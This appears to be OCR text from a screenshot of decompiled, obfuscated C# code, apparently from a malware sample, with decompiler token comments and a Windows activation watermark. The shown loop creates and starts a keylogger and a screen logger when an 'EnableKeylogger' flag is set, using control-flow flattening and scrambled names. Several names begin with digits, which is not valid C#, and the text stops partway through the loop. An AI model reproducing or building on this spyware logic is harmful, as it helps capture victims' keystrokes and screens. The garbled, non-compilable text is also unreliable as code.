 <empty> KfP
1 using System;
2 using 5V8X3gPox5H;
3 using xwiCC4;
4
5 namespace efdielUiA
6 {
7 // Token: 0x02000003 RID: 3
8 public static class KfP
9 {
10 // Token: 0x06000004 RID: 4 RVA: 0x00002F5C File Offset: 0x0000115C
11 public static void 0Wyl()
12 {
13 int num = 0;
14 for (;;)
15 {
16 if (num == 5)
17 {
18 KfP._keyLogger = new CiOoOO7();
19 num = 6;
20 }
21 if (num == 2)
22 {
23 AufZS0.iGycjGg80();
24 num = 3;
25 }
26 if (num == 8)
27 {
28 KfP._screenLogger = new YwJRAuGK();
29 num = 9;
30 }
31 if (num == 6)
32 {
33 KfP._keyLogger.7uJ3Y();
34 num = 7;
35 }
36 if (num == 3)
37 {
38 zM3A73OfW.evTItsq0();
39 num = 4;
40 }
41 if (num == 9)
42 {
43 KfP._screenLogger.4suLAdW();
44 num = 10;
45 }
46 if (num == 1)
47 {
48 LzuxjyIeVHn.1v7fjpoaG();
49 num = 2;
50 }
51 if (num == 7)
52 {
53 goto IL_10C;
54 }
55 IL_11F:
56 if (num == 4)
57 {
58 if (!AufZS0.EnableKeylogger)
59 {
60 goto IL_10C;
61 }
62 num = 5;
63 }
64 if (num == 0)
Activate Windows
Go to Settings to activate